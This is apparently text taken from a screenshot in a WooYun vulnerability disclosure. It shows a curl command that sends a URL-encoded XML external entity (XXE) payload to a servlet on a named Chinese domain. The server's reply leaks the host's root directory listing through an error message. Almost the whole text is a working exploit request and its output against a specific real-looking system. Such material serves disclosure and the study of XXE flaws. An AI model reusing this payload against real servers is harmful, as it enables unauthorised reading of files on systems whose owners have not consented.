 ➜ sdk curl http://www.ghzq.com.cn/ubsiServlet\?xml\=%3C%21DOCTYPE%20foo%20%5B%3C%21ENTITY%20%20xxe%20SYSTEM%20%
22file%3A%2f%2f%2f%22%3E%5D%3E%3Cubsi%20service%3D%22service%22%20method%3D%22method%22%3E%3Cobject%20type%3D%
22Integer%22%3E%26xxe%3B%3C%2fobject%3E%3C%2fubsi%3E%20
<object type="null" /><!-- 解析输入XML错误, java.lang.NumberFormatException: For input string: ".autofsck
bin
boot
dev
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
opt.tar.gz
proc
root
sbin
selinux
srv
sys
tmp
usr
var" -->
www.wooyun.org